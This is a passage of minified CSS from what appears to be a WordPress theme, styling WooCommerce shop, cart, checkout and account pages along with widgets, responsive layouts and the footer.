.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.gallery-item{display:inline-block;text-align:center;vertical-align:middle;width:100%;padding:5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,
.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,
.woocommerce-account .cm_post_page_lay_wrap .the_title
h2{margin-top:0px;margin-bottom:30px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content,
.woocommerce-cart .cm_post_page_lay_wrap .the_content,
.woocommerce-account .cm_post_page_lay_wrap
.the_content{margin-bottom:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content div,
.woocommerce-cart .cm_post_page_lay_wrap .the_content div,
.woocommerce-account .cm_post_page_lay_wrap .the_content
div{padding:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content ul,
.woocommerce-cart .cm_post_page_lay_wrap .the_content ul,
.woocommerce-account .cm_post_page_lay_wrap .the_content
ul{margin:0px}.woocommerce ul.products li.product,
.woocommerce-page ul.products
li.product{text-align:center}.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center;font-size:18px}.woocommerce ul.products li.product
.price{text-align:center;color:#FF3D00}.woocommerce
span.onsale{padding:5px
10px;min-height:auto;min-width:auto;line-height:24px;top:0;right:0;font-size:14px;border-radius:0px;background-color:#010101}.woocommerce ul.products li.product
.onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce ul.products li.product .star-rating{font-size:14px;left:35%;margin-top:10px;margin-bottom:10px}.woocommerce ul.products li.product
.button{background-color:#FF3D00;color:#fff;padding:10px
15px;border-radius:30px;text-align:center}.woocommerce ul.products li.product .button:hover{background-color:#010101}.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce
input.button{height:32px;border-radius:0px;background-color:#010101;color:#fff;transition-duration:0.6s}.woocommerce .cart .button:hover, .woocommerce .cart .button:focus,
.woocommerce .cart input.button:hover,
.woocommerce .cart input.button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus{background-color:#FF3D00;color:#fff;transition-duration:0.6s}.woocommerce
a.button{border-radius:0px;background-color:#010101;color:#fff;transition-duration:0.6s}.woocommerce a.button:hover, .woocommerce a.button:focus{background-color:#FF3D00;color:#fff;transition-duration:0.6s}.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{color:#fff}.woocommerce form .form-row input[type='text'],
.woocommerce form .form-row input[type='email'],
.woocommerce form .form-row input[type='password'],
.woocommerce form .form-row input[type='tel'],
.woocommerce form .form-row input[type='number'],
.woocommerce form .form-row input[type='search']{height:35px;padding:5px;border-color:rgba(0, 0, 0, 0.1);border-width:1px}.woocommerce form .form-row
textarea{padding:5px;border-color:rgba(0, 0, 0, 0.1);border-width:1px}.woocommerce form .form-row
textarea{height:75px;padding:5px}#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout{display:inline-block}#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px
20px;border-radius:0px;background-color:#010101;color:#fff}.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{background-color:#FF3D00;color:#fff}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:15px
45px !important;margin-bottom:30px}.woocommerce-error{margin-bottom:30px !important}.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message
li{padding:0px
!important}#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals
table{border-radius:0px;padding:0px;margin-bottom:20px}.select2-container--default .select2-selection--single{border-radius:0px;padding:3px
0px;border-color:rgba(0, 0, 0, 0.1);border-width:1px;height:35px}#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout
#payment{border-radius:0px;padding:20px}#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row,
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment
ul.payment_methods{padding:0px}.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce
input.button.alt{background-color:#010101}.woocommerce .woocommerce-products-header
h1{font-size:32px}.woocommerce .woocommerce-pagination ul.page-numbers{border:none}.woocommerce .woocommerce-pagination ul.page-numbers
li{border:none;padding:0px}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers,
.woocommerce .woocommerce-pagination ul.page-numbers li
span.current{font-size:14px;margin-right:10px;border-radius:0;text-align:center;border:1px
solid #eee;line-height:30px;width:45px;height:45px}.woocommerce .woocommerce-pagination ul.page-numbers li
span.current{background-color:#FF3D00;border-color:#FF3D00;color:#fff}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover{background-color:transparent;color:#FF3D00;border-color:#FF3D00}.woocommerce .product
span.onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce .product
div.summary{margin:0px}.woocommerce .product div.summary
.product_title{margin-bottom:15px}.woocommerce .product div.summary
.price{margin-bottom:15px}.woocommerce .product div.summary .woocommerce-product-details__short-description{margin-bottom:15px}.woocommerce .product div.summary .cart .quantity input.qty, .woocommerce .product div.summary .cart
button.single_add_to_cart_button{height:32px}.woocommerce .product div.summary .cart .woocommerce-grouped-product-list{margin-bottom:10px}.woocommerce .product div.summary .cart
button.single_add_to_cart_button{border-radius:0px;background-color:#FF3D00;transition-duration:0.6s}.woocommerce .product div.summary .cart button.single_add_to_cart_button:hover{background-color:#010101;transition-duration:0.6s}.woocommerce .product div.summary .product_meta .sku_wrapper, .woocommerce .product div.summary .product_meta
.posted_in{display:block;margin-bottom:10px}.woocommerce .product div.summary .product_meta .sku_wrapper
.sku{text-decoration:underline}.woocommerce .product div.woocommerce-tabs
ul.tabs{margin:0px;padding:0px
5px}.woocommerce .product div.woocommerce-tabs ul.tabs
li{border-radius:0px;background-color:#010101;padding:5px
15px;border-bottom:none}.woocommerce .product div.woocommerce-tabs ul.tabs li
a{color:#fff}.woocommerce .product div.woocommerce-tabs ul.tabs li a:hover{color:#fff}.woocommerce .product div.woocommerce-tabs ul.tabs li::before, .woocommerce .product div.woocommerce-tabs ul.tabs li::after{content:'';width:0px;border:none}.woocommerce .product div.woocommerce-tabs ul.tabs::before{position:relative;width:0px}.woocommerce .product div.woocommerce-tabs ul.tabs li.active
a{color:#010101}.woocommerce .product div.woocommerce-tabs
div.panel{margin-bottom:30px;box-shadow:none;padding:20px;border:1px
solid rgba(0, 0, 0, 0.1);border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel
h2{display:none}.woocommerce .product div.woocommerce-tabs div.panel
table.shop_attributes{border:none;margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody th, .woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody
td{border:none}.woocommerce .product div.woocommerce-tabs div.panel #reviews
#comments{margin-bottom:30px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li div.comment_container
img{padding:0px;width:35px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li:last-child{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text{border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text
p.meta{font-size:14px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper #reply-title{font-size:18px;font-weight:bold;text-transform:uppercase}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form{margin-top:10px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form
p{margin-bottom:15px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p textarea,
.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="text"],
.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="email"]{display:block;width:100%;padding:5px;border-color:rgba(0, 0, 0, 0.1);border-width:1px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit
.submit{border-radius:0px;background-color:#FF3D00;color:#fff;transition-duration:0.6s;padding:10px
20px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit:hover{background-color:#010101;transition-duration:0.6s}.woocommerce .product
section.related{margin-bottom:60px}.woocommerce .product section.related>h2{font-size:24px;text-transform:uppercase;margin-bottom:30px;position:relative;overflow:hidden;width:100%}.woocommerce .product section.related>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce .product section.related
ul.products{margin-bottom:0px}.woocommerce .product section.related ul.products
li.product{margin-bottom:15px}.woocommerce .woocommerce-cart-form{margin-bottom:30px}.woocommerce .woocommerce-cart-form
table.shop_table{margin:0px;border-radius:0px;padding:0px}.woocommerce .woocommerce-cart-form table.shop_table
td{padding:5px
15px}.woocommerce .woocommerce-cart-form table.shop_table td .quantity
.qty{height:32px}.woocommerce .woocommerce-cart-form table.shop_table
td.actions{padding:15px}.woocommerce .woocommerce-cart-form table.shop_table td.actions
.coupon{padding:0px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon .input-text{height:32px;width:100px}.woocommerce .woocommerce-cart-form table.shop_table
img{width:50px}.woocommerce
a.remove{width:35px;height:35px;line-height:33px;color:#010101 !important;border:1px
solid #010101}.woocommerce a.remove:hover{background-color:#FF3D00;border-color:#FF3D00}.woocommerce .cart-collaterals{padding:0px
!important}.woocommerce .cart-collaterals
.cart_totals{float:none;width:100%}.woocommerce .cart_totals>h2{text-transform:uppercase;margin-bottom:15px}.woocommerce .cart_totals .wc-proceed-to-checkout{margin-bottom:0px}.woocommerce>h2{margin-top:0px !important;font-weight:normal !important;margin-bottom:15px !important;font-size:24px;text-transform:uppercase;margin-bottom:15px;position:relative;overflow:hidden;width:100%}.woocommerce>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce
form.login{margin:0px;border-radius:0px}.woocommerce form.login p.form-row,
.woocommerce form.login
p{padding:0px
!important;margin-bottom:15px}.woocommerce form.login p.form-row:last-child,
.woocommerce form.login p:last-child{margin-bottom:0px}.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2{float:none;display:block;width:100%}.woocommerce .col2-set .col-1{margin-bottom:30px}.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}.woocommerce-account .woocommerce-MyAccount-navigation
ul{list-style:none;height:auto}.woocommerce-account .woocommerce-MyAccount-navigation ul
li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li
a{padding:10px
20px;background-color:#010101;color:#fff}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active
a{background-color:#FF3D00;color:#fff}.woocommerce-account .woocommerce-MyAccount-content{padding:20px
!important;border:1px
solid rgba(0, 0, 0, 0.1)}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm p.form-row{padding:0px
!important;margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm
fieldset{margin-top:30px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset
legend{text-transform:uppercase}.woocommerce
form.checkout_coupon{margin:30px
0px;border-radius:0px}.woocommerce form.checkout_coupon p.form-row{margin:0px;padding:0px}.woocommerce form.checkout .col2-set .col-1,
.woocommerce form.checkout .col2-set .col-2{float:none;width:100%}.woocommerce form.checkout .col2-set .col-1{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields{padding:20px;border:1px
solid rgba(0, 0, 0, 0.1)}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields
h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row{padding:0px
!important;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout .col2-set .col-2{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields{padding:20px;border:1px
solid rgba(0, 0, 0, 0.1)}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields
h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row{padding:0px
!important}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout
#order_review_heading{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout #order_review
table.shop_table{padding:0px
!important;border-radius:0px;margin-bottom:30px}.widget.woocommerce ul li,
.widget.woocommerce ul.woocommerce-widget-layered-nav-list
li{padding:13px
0px;transition-duration:0.6s;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.1)}.widget.woocommerce ul li:hover, .widget.woocommerce ul li:focus,
.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:hover,
.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:focus{padding-left:10px;transition-duration:0.6s}.widget.woocommerce ul li:first-child,
.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:first-child{padding-top:0px}.widget_product_search .woocommerce-product-search input.search-field,
.widget_product_search .woocommerce-product-search button[type="submit"]{float:left;display:block;height:53px;border:1px
solid #eee;border-right:none}.widget_product_search .woocommerce-product-search button[type="submit"]{width:100px;background-color:#FF3D00;color:#fff;border:1px
solid #FF3D00}.widget_product_search .woocommerce-product-search button[type="submit"]:hover, .widget_product_search .woocommerce-product-search button[type="submit"]:focus{background-color:#010101;border-color:#010101}.widget_product_search .woocommerce-product-search input.search-field{width:calc( 100% - 100px);padding-left:10px}.widget_top_rated_products ul.product_list_widget li a img,
.widget_recently_viewed_products ul.product_list_widget li a img,
.widget_recent_reviews ul.product_list_widget li a img,
.widget_products ul.product_list_widget li a
img{width:40px;margin-top:10px}.widget_top_rated_products ul.product_list_widget li .star-rating,
.widget_recently_viewed_products ul.product_list_widget li .star-rating,
.widget_recent_reviews ul.product_list_widget li .star-rating,
.widget_products ul.product_list_widget li .star-rating{margin:5px
0px}.widget_product_categories ul.product-categories{list-style:none}.widget_product_categories ul.product-categories li.cat-parent{border-bottom:none;padding-bottom:0px}.widget_product_categories ul.product-categories li.cat-parent>a{display:block;padding-bottom:15px;border-bottom:1px solid rgba(0, 0, 0, 0.1)}.widget_product_categories ul.product-categories li.cat-parent
ul.children{list-style:none;margin-left:15px;margin-top:15px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider{margin-bottom:30px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background-color:#010101}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background-color:#FF3D00;height:20px;width:20px;top:-8px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:5px}.widget_product_tag_cloud
.tagcloud{display:flex;align-items:flex-start;justify-content:space-around;flex-basis:auto;flex-wrap:wrap;overflow:hidden;margin:-5px -2px}.widget_product_tag_cloud .tagcloud
a{flex:1 auto;text-transform:capitalize;font-size:14px !important;text-align:center;letter-spacing:1px;padding:5px
15px;margin:2px;background:rgba(0, 0, 0, 0.05);font-weight:400}.widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus{background-color:#FF3D00;color:#fff}@media (max-width: 768px){.woocommerce .woocommerce-products-header{margin-bottom:15px}.woocommerce .woocommerce-products-header
h1{font-size:24px}}@media (max-width: 576px){.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{margin-bottom:30px}.woocommerce .woocommerce-cart-form table.shop_table td.actions
.coupon{margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-navigation ul
li{margin-bottom:10px}}@media (max-width: 1024px){body.boxed .page-wrapper .cm-container{padding-right:15px;padding-left:15px}.logo-container{padding:20px
0}}@media (max-width: 992px){.cm-container{max-width:90%}header .advertisement-area{display:none}.logo-container{padding:15px
0}.primary-navigation ul li
a{font-size:15px}.primary-navigation>ul>li:first-child{padding-left:0;padding-right:0}.primary-navigation
li.primarynav_search_icon{float:none}.header-search-container
form{left:0;right:auto;width:100%}header .news_ticker_wrap .ticker_items .item
a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cm-post-widget-three .card .post_title
h2{font-size:20px;margin-bottom:10px}.cm_post_widget_six .right_box .post_title
h2{margin-top:0px}.cm_post_widget_six .post_title
h2{margin-top:20px}.author_box
.author_details{margin-top:30px}.error_head{transform:none}body.right-sidebar .sidebar-widget-area{margin-top:30px}.hide-tablet{display:none}.cm-order-1-mobile-tablet{order:1}.cm-order-2-mobile-tablet{order:2}}@media (max-width: 991px){.header-search-container .search-form-entry{left:0;right:auto;width:100%}.cm_banner-five .gutter-left{padding-right:15px}.cm_banner-five .gutter-right{padding-left:15px;margin-top:10px}}@media (max-width: 768px){h1{font-size:28px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}.footer,.middle-news-area{overflow-x:hidden}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:30px
0px}.cm-container{max-width:90%}.section-title{text-align:left}.section-title h2::after{content:'';margin-left:10px}.top-header-social-links
ul{text-align:left;margin-left:-10px;margin-top:5px}header
.news_ticker_wrap{margin-bottom:10px}.cm_banner-five .gutter-left{margin-bottom:15px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title
h2{font-size:24px}.cm_banner-five .gutter-right .post_thumb .post-holder .post_title
h2{font-size:20px}.cm_banner-five .gutter-left
.post_thumb{margin-right:0px}.cm_banner-five .gutter-right{margin-top:0}.cm_banner-five .gutter-right .right-content-holder .custom_row
.col{margin-top:15px;margin-bottom:0px}.cm_banner-five .gutter-right .col:first-child,
.cm_banner-five .gutter-right .col:nth-child(2){margin-bottom:0px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .small-card{margin-bottom:30px}.cm-post-widget-two .small-card .post-holder .post_title
h2{font-size:20px}.cm-post-widget-three{margin-bottom:0px}.cm-post-widget-three
.card{margin-bottom:30px}.cm-post-widget-three .card .post_title
h2{font-size:20px;margin-bottom:10px}.cm_post_widget_six
.box{margin-bottom:30px}.cm_post_widget_six .box
.right_box{margin-top:0px;padding-top:10px}.cm_post_widget_six .box .right_box
h2{font-size:20px}.cm_middle_post_widget_one .card .boxes_holder .post_title
h2{font-size:20px}.cm_middle_post_widget_four .right_box .post_title
h2{font-size:20px}.cm_middle_post_widget_six{margin-bottom:30px}.cm_post_widget_six .post_title
h2{font-size:24px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd),
.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(even){padding-left:15px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd){padding-right:15px}.grid-post-holder
.card{margin-bottom:20px}.pagination{margin:30px
0px}.pagination .page-numbers{margin-right:5px}.post-navigation{margin:30px
0px}#comments h2.comments-title{font-size:20px}.comments-area .comment-list .comment-body{padding:20px}.comments-area .comment-list
.children{margin-left:10px}.footer_nav
ul{text-align:left}.footer_social .social-icons{text-align:left}.author_box
.author_details{margin-top:0px}.author_box
.author_thumb{text-align:center;margin-bottom:15px}.cm_related_post_container{margin-bottom:0px;margin-top:30px}.footer-widget-container
.widget{margin-bottom:30px}.error_page #search-form{width:100%}body.cm-mobile-content-sidebar .sidebar-widget-area{margin-top:30px}}@media (max-width: 576px){.cm-container{max-width:96%}.single-container .content-entry,
.page-container .content-entry{margin-bottom:30px}header .site-title{font-size:26px}.cm_header-five .top-header .logo-container{padding:40px
0px}.banner-area{margin-top:30px;margin-bottom:30px}.cm_banner-five .gutter-left
.card{marign-right:10px}.cm_banner-five .gutter-left
.post_thumb{height:300px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title h2,
.cm_banner-five .gutter-right .post_thumb .post-holder .post_title
h2{font-size:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row
.col{width:100%;padding-right:15px;padding-left:15px;margin-top:15px;margin-bottom:0px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child{margin-top:0px}.cm_banner-five .gutter-right
.post_thumb{height:250px}.news-area:last-child{margin-bottom:0px}.news-area .cm-post-widget-section:last-child{margin-bottom:0px}.news-area .cm_post_widget_six,
.news-area
.cm_middle_post_widget_one{margin-bottom:15px}.news-area .cm-post-widget-two{margin-bottom:15px}.section-title{margin-bottom:20px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .big-card{margin-bottom:20px}.cm-post-widget-two .big-card
img{min-height:250px}.cm-post-widget-two .big-card .post-holder .post_title
h2{font-size:20px}.cm-post-widget-two .small-card{margin-bottom:15px}.cm-post-widget-three{margin-bottom:10px}.cm-post-widget-three
.card{margin-bottom:20px}.cm-post-widget-three .card .post_title
h2{font-size:20px;margin-bottom:10px}.cm_post_widget_six{margin-bottom:30px}.cm_post_widget_six
.box{margin-bottom:20px}.cm_post_widget_six .box
.right_box{margin-top:0px;padding-top:0px}.cm_post_widget_six .box .right_box .post_title
h2{font-size:18px}.cm_middle_post_widget_one
.card{margin-bottom:20px}.cm_middle_post_widget_one .card .post_title
h2{font-size:20px}.cm_middle_post_widget_one .card .boxes_holder .post_title
h2{font-size:18px}.cm_middle_post_widget_four
.card{margin-bottom:20px}.cm_middle_post_widget_four
.box{margin-bottom:20px}.cm_middle_post_widget_four .box
.post_title{font-size:16px}.cm_middle_post_widget_four .right_box .post_title
h2{font-size:18px}body.single .content-entry article .post_thumb,
body.page .content-entry article
.post_thumb{margin-bottom:20px}.author_box .author_name
h3{font-size:20px}.author_box
.author_details{margin-left:15px}.cm_related_post_container{margin-bottom:15px}.comments-area{margin-bottom:30px}.comments-area p.logged-in-as{margin-bottom:10px}#comments form input,
#comments form
textarea{margin-bottom:0px}#comments form
textarea{height:75px}#comments h2.comments-title{font-size:20px}.nothing-found{margin-bottom:30px}.nothing-found .error_foot
form{margin-top:20px}.archive-description{margin-top:30px}.breadcrumb{margin-bottom:0px}body.left-sidebar .middle-news-area .sidebar-widget-area{margin-top:0px;margin-bottom:30px}body.left-sidebar.cm-mobile-content-sidebar .sidebar-widget-area{margin-top:30px}.sidebar-widget-area
.widget{margin-bottom:20px;padding:20px}.sidebar-widget-area .widget .widget-title{margin-bottom:20px}.woocommerce .woocommerce-ordering{float:left;margin-bottom:20px}.woocommerce div.product
div.images{margin-bottom:20px}.woocommerce div.product
.product_title{font-size:20px;font-weight:bold}.woocommerce .product div.woocommerce-tabs div.panel #reviews
#comments{margin-bottom:20px}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,
.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,
.woocommerce-account .cm_post_page_lay_wrap .the_title
h2{margin-bottom:20px;font-size:24px}.woocommerce .cart_totals>h2{font-size:20px}.woocommerce .woocommerce-cart-form{margin-bottom:20px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom:0px;font-size:16px}.woocommerce form.checkout .col2-set .col-1,
.woocommerce form.checkout .col2-set .col-2{margin-bottom:20px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields h3,
.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields h3,
.woocommerce form.checkout
#order_review_heading{font-size:20px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:20px}.footer
.footer_inner{padding:20px
0px}.footer-widget-container
.widget{margin-bottom:30px}.footer-widget-container .widget .widget-title{margin-bottom:20px}.footer_nav{margin-top:15px}.cm_related_post_container
.card{margin-bottom:20px}#comments ol.comment-list
li{margin-bottom:20px}#comments ol.comment-list li
ol.children{margin:20px
0px 0px 20px}.hide-mobile{display:none}.pagination{margin-top:0px}body.single .content-entry article .the_title h1,
body.page .content-entry article .the_title
h1{font-size:28px}.cm_middle_post_widget_one .card .post_title h2,
.cm-post-widget-three .card .post_title h2,
.cm_banner-five .gutter-left .post_thumb .post-holder .post_title h2,
.cm_banner-five .gutter-right .post_thumb .post-holder .post_title h2,
.cm-post-widget-two .big-card .post-holder .post_title h2,
.cm-post-widget-two .small-card .post-holder .post_title h2,
.cm_middle_post_widget_six .post_title h2,
.cm_middle_post_widget_four .post-holder .post_title h2,
.cm_related_post_container .post_title
h2{font-size:20px}.cm_post_widget_six .box .right_box .post_title h2,
.cm_middle_post_widget_one .card .boxes_holder .post_title h2,
.cm_middle_post_widget_four .right_box .post_title
h2{font-size:16px}}@-webkit-keyframes
scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes
scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@-webkit-keyframes shine-lines{0%{background-position:-100px}40%,100%{background-position:140px}}@keyframes shine-lines{0%{background-position:-100px}40%,100%{background-position:140px}}@-webkit-keyframes background-loading{from{background-position:-10000% 0, 0 0}to{background-position:10000% 0, 0 0}}@keyframes background-loading{from{background-position:-10000% 0, 0 0}to{background-position:10000% 0, 0 0}}footer
.toparea{position:relative;padding:40px
0 20px;color:#fff;height:auto;box-shadow:0 -8px 0 rgba(0, 0, 0, .25);z-index:1}footer .toparea
.divider{margin:0
0 8px;border-top:1px solid rgba(255, 255, 255, .5);display:inline-block}footer .toparea .divider.fw:after{width:15%;left:15px}footer .toparea
a{color:#fff}footer .toparea a:hover{color:#fff}footer .toparea
.blog{border:none;margin:0}footer .toparea .blog
p{border-bottom:1px dashed rgba(255, 255, 255, .1);padding:0
0 10px;margin:0
0 10px}footer .toparea .blog p:last-child{border:none}footer .toparea .blog
span{font-size:12px}footer .toparea
h4{font:20px/20px Roboto;font-size:20px;color:#fff;margin:0
0 5px;font-weight:900}footer .toparea .contact-info
.addbox{border-bottom:1px dashed rgba(255, 255, 255, .1);padding:0
0 10px;margin:0
0 10px;-webkit-transition:all .25s ease 0s;-moz-transition:all .25s ease 0s;-ms-transition:all .25s ease 0s;-o-transition:all .25s ease 0s;transition:all .25s ease 0s}footer .toparea .contact-info .addbox:hover,
footer .toparea .contact-info .addbox:hover
i{color:#000}footer .toparea .contact-info .addbox
i{position:absolute;margin:0;font-size:22px;display:inline-block;-webkit-transition:all .25s ease 0s;-moz-transition:all .25s ease 0s;-ms-transition:all .25s ease 0s;-o-transition:all .25s ease 0s;transition:all .25s ease 0s}footer .toparea .contact-info .addbox
span{position:relative;display:inline-block;left:40px}footer .toparea .social
a{background:rgba(0, 0, 0, .2);border:1px
solid rgba(255, 255, 255, .5);padding:4px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:4px;font-size:16px;color:#fff;margin:0
5px 0 0}footer .toparea
a.tag{position:relative;display:inline-block;border:1px
solid rgba(255, 255, 255, .5);background:rgba(0, 0, 0, .2);cursor:pointer;margin:0
8px 8px 0;padding:0
10px;border-radius:2px;text-shadow:0 1px 0 rgba(0, 0, 0, .1);font-size:13px;line-height:28px;color:#fff;letter-spacing:normal;word-spacing:normal;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}footer .toparea a:hover.tag{background:#000;color:#fff;text-shadow:none;text-decoration:none}footer
.bottomarea{position:relative;font-size:13px;background-color:#000;height:auto;padding:20px
0;margin:200px
0 0 0;color:#fff}footer .bottomarea .links
a{margin:0
10px 0 0;padding:0
0 2px;text-decoration:none;color:#fff}footer .bottomarea .links a:hover{margin:0
10px 0 0;color:#dd6900;border-bottom:1px solid #dd6900}.social
a{background:#ccc;padding:0;display:inline-block;text-align:center;width:24px;height:24px;border-radius:4px;font-size:14px;line-height:24px;color:#fff;margin:0
